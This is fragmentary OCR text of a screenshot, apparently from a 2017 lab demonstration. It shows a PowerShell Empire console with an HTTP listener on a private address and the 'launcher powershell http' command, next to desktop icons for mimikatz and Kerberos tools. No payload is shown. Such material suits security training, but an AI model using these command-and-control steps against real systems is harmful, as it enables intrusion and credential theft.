 iTerm2 Shell Edit View Session Profiles Toolbelt Window Help
Win7
Recycle Bin
GetUserSP...
1. Python
VMware
Share...
klist.ex
Win
Cop
PS
demo
README
mimikatz2
Win32
demo.txt
desktop.ini
get-pip.py
(Empire: agents) >
(Empire: agents) >
(Empire: agents) >
(Empire: agents) >
(Empire: agents) > launcher powershell http
*** Unknown syntax: launcher powershell http
(Empire: agents) > agents
[!] No agents currently registered
(Empire: agents) > list
[!] No agents currently registered
(Empire: agents) > listeners
[*] Active listeners:
Name Module Host Delay/Ji
tter KillDate
---- ------ ---- --------
---- --------
http http http://172.16.105.1:80 5/0.0
(Empire: listeners) > launcher powershell http
6:40 PM
11/2/2017